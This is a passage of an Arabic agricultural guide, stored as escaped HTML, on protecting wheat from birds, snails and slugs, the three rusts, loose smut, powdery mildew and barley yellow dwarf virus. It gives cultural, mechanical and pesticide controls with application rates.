style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام دعامات خشبية بجوار الأشجار حول الحقول عليها ألواح خشبية مغطاه بماده لاصقة ويراعي اعادة الدهان كل 3-5 أيام .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالمحصول في أطوار نضجه فقط أي لمدة تتراوح فيما بين 15 يوم الي 21 يوم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالاهتمام\n بهدم أعشاش الطيور حول الحقول أو في أماكن تجمعها باستمرار من أول مارس \nحتى نهاية مايو وقتل ما بها من بيض أو الفراخ الصغيرة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #993366;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E-\u0026nbsp;\u0026nbsp; مقاومة القواقع والبزاقات الأرضية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌-\u0026nbsp; الطرق الزراعية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعزيق وتقليب التربة جيدا يؤدي لتعرض كتل البيض والأفراد الصغيرة لأشعة الشمس والأعداء الطبيعية للقواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالتخلص من الحشائش ومخلفات المحصول السابق التي تعتبر مأوي للقواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالعناية بعمليات تقليم الأشجار حتى يفتح قلب الشجرة وتتخللها الشمس فتقضي علي القواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- المكافحة الميكانيكية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالجمع اليدوي للقواقع والبزاقات وحرقها أو تقديمها غذاء للبط والأوز .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاستخدام أكوام من السباخ كمصيدة بوضعها علي هيئة أكوام فتتجمع تحتها القواقع ثم تحرق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوضع طعوم جاذبة (خليط من الردة والعسل بنسبة 5-95 جزء) أو شرائح بطاطس أو بطاطا مسلوقة تتجمع القواقع حولها وتحرق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالاهتمام بحش البرسيم قبل الغروب ووضعه علي هيئة أكوام رأسية وتجمع القواقع قبل طلوع الشمس من تحتها وحولها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعمل المصايد النباتية الزراعية الدواير (حواف الحقل) ببعض النباتات مثل الكرنب ثم يتم التخلص منها وما عليها من القواقع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eت‌- المكافحة الكيماوية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم عمل طعوم سامة من أحد المبيدين التاليين :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E لانيت 90% .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E نيودرين 90% .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوذلك\n عند وصول تعداد الآفه من 3-5 قواقع لكل نبات وذلك بخلط 2 جزء من المبيد \nالي 93 جزء ردة خشنة مضافا اليه 5 أجزاء عسل أسود علي أن يكون المعدل 5 كجم\n للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثالثا : الأمراض الفطرية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n أهمها أصداء القمح الثلاثة الأصفر والبرتقالي والأسود وذلك بترتيب ظهورها ،\n ومرض التفحم السائب ، ومرض البياض الدقيقي ، وعادة فان أغلب أصناف القمح \nالمنزرعة والمستنبطة بمعرفة قسم بحوث القمح تكون مقاومةللأصداء الثلاثة ، \nوفي حالة ظهور طرز جديدة من الأمراض الفطرية التي تصيب بعض الأصناف \nالمنزرعة فان قسم بحوث القمح يعمل علي استبدالها بأصناف جديدة عالية \nالمحصول ومقاومة للأمراض .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الصدأ الأصفر (الصدأ المخطط) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوهو\n أخطر الأصداء الثلاثة وتظهر أعراضه خلال شهري فبارير ومارس علي شكل بثرات \n(بقع صفراء) منفصلة لها مظهر مسحوقي مرتبة في صفوف طولية مع محور الورقة \nومتوازية ، وتظهر الاصابة علي الأوراق والأغماد والقنابع علي السنابل ، \nوعند مسح الأوراق بالأصابع تظهر بودرة صفراء اللون علي الأصابع ، و في \nنهاية الموسم أو عند اشتداد الحرارة يتحول اللون الأصفر الي اللون المسود \nاللامع ، ويناسب المرض درجات الحرارة المنخفضة من 6-12 ليلا ، 12-18 نهارا \nوالرطوبة العالية بحيث يكون الفرق بين درجات حرارة الليل والنهار كبيرا ، \nولذلك ينتشر المرض في مناطق شمال ووسط الدلتا بكثرة عن المناطق الأخري في \nوسط وجنوب الدلتا .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الصدأ البرتقالي\u0026nbsp; (صدأ الأوراق) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n العلامات أواخر فبراير وخلال مارس علي هيئة بقع مسحوقية (بثرات) لونها بني\n فاتح مستديرة مبعثرة بدون نظام ، كما يمكن أن تظهر علي كلا سطحي الورقة ، \nولاتظهر الاصابة الا علي الأوراق فقط .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيناسبه درجات الحرارة المتوسطة نوعا (15-20م°) والرطوبة العالية وينتشر في مناطق غرب ووسط وجنوب الدلتا ومصر الوسطي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- الصدأ الأسود (صدأ الساق) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n الاصابة أواخر أبريل وخلال مايو علي هيئة بقع مسحوقية (بثرات) لونها بني \nداكن أو مسود غير منتظمة تلتحم مع بعضها وتظهر الاصابة علي الساق والأوراق \nوالسنابل وتسبب الاصابة الشديدة تهتك في الأنسجة الدعامية الناقلة ، وقد \nتسبب رقاد النباتات وضعف المحصول ، ويناسب المرض درجات الحرارة العالية \nنوعا (25-30م°) والرطوبة العالية ، والمرض لايشكل خطورة حاليا نظرا لدرجات \nالمقاومة العالية في معظم الأصناف التجارية المنزرعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; مكافحة أمراض الصدأ الثلاثة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأفضل\n طرق المكافحة هي زراعة الأصناف المقاومة الموصي بها ، وعند ظهور الاصابة \nبأمراض الأصداء يجب سرعة اجراء الرش لمنع انتشار المرض وخاصة في الاصابات \nالمبكرة بأحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسومي ايت مستحلب 5% بمعدل 25 سم\u003Csup\u003E3\u003C\/sup\u003E (من المبيد السائل) لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eفنجشو 12.5% مسحوق بمعدل جم لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبانش 40% مستحلب بمعدل 19 سم\u003Csup\u003E3\u003C\/sup\u003E لكل 100 لتر ماء ، مع مادة لاصقة ناشرة بمعدل 50 سم\u003Csup\u003E3\u003C\/sup\u003E لكل 100 لتر ماء .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E4- التفحم السائب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n علامات الاصابة علي النباتات عند طرد السنابل فيظهر محور السنبلة مغطي \nتماما بمسحوق أسود من جراثيم الفطر والتي تتطاير نتيجة اهتزاز النباتات \nبفعل الرياح أو غيرها ، وبعد فترة يظهر محور السنبلة فقط وهو عاري تماما \nنتيجة تطاير جراثيم الفطر وسقوطها علي السنابل السليمة ، وتحدث عدوي ويسكن \nالفطر بجوار الجنين وبعد الحصاد والدراس لايظهر علي الحبوب أي أعرض مرضية ،\n وعند زراعة الحبوب المصابة في الموسم التالي ينشط الفطر (الميسيليوم) \nويستطيل مع استطالة النبات وعند تكوين السنبلة يقضي علي الحبوب وتتكون \nالجراثيم التي تظهر علي هيئة مسحوق أسود عند تكشف السنبلة أو طرد السنابل \nلتعيد دورة الحياة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eهذا ويلاحظ أن السنابل المتفحمة تظهر مبكرا قبل بقية السنابل بيومين أو ثلاثة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمقاومة التفحم السائب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب استعمال التقاوي المعتمدة والامعاملة بالمطهرات الفطرية أو معاملة التقاوي قبل الزراعة بأحد المبيدات التالية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eسومي ايت 2% مسحوق قابل للبلل بمعدل 2 جم \/ كجم تقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبريمس 2.5% مركز معلق لمعاملة البذور بمعدل 2 سم\u003Csup\u003E3\u003C\/sup\u003E \/ 1 كجم تقاوي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E5- البياض الدقيقي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتظهر\n علامات الاصابة علي الأوراق والسيقان والسنابل علي هيئة قع بيضاء غير \nمنتظمة وتتحد مع بعضها ويكون لها ملمسا قطنيا ، ويتحول اللون الرمادي مع \nتقدم الاصابة ويصاحبه اصفرار الأوراق كما تظهر بها نقط سوداء في حجم رأس \nالدبوس .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمكافحة البياض الدقيقي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتم\n المكافحة بتطبيق حزمة التوصيات الفنية خاصة معدلات التقاوي والتسميد \nالآزوتي ، ويكافح المرض بنفس مبيدات مكافحة الأصداء وبنفس المعدلات عند \nظهور المرض بشدة قبل طرد السنابل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eرابعا : الأمراض الفيروسية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n أهمها فيروس تقزم الشعير الأصفر علي القمح ، وفيه تتلون قمة أوراق نبات \nالقمح باللون الأصفر أو القرمزي ويكون النبات متقزما ، ويؤدي المرض الي نمو\n غير طبيعي لنبات القمح وانعدام الكحصول تقريبا ، وينتقل المرض عن طريق \nالاصابة بحشرة المن حيث تعتبر الناقل الرئيسي للمرض .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eولتفادي ظهور المرض تتبع نفس خطوات مقاومة حشرة المن حتى لاينتقل المرض الي حقول 